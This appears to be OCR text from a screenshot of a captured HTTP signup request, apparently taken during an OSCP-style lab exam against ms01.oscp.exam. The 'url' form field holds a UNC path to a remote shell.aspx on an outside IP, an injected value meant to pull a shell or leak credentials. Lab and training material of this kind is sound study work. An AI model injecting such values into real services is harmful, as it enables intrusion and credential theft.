 Request
Pretty Raw Hex \n
1 POST /Home/Signup HTTP/1.1
2 Host: ms01.oscp.exam:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://ms01.oscp.exam:8080
10 Connection: keep-alive
11 Referer: http://ms01.oscp.exam:8080/
12 Upgrade-Insecure-Requests: 1
13
14 name=test&mail=test%40test.com&url=\\192.168.45.233\shell.aspxS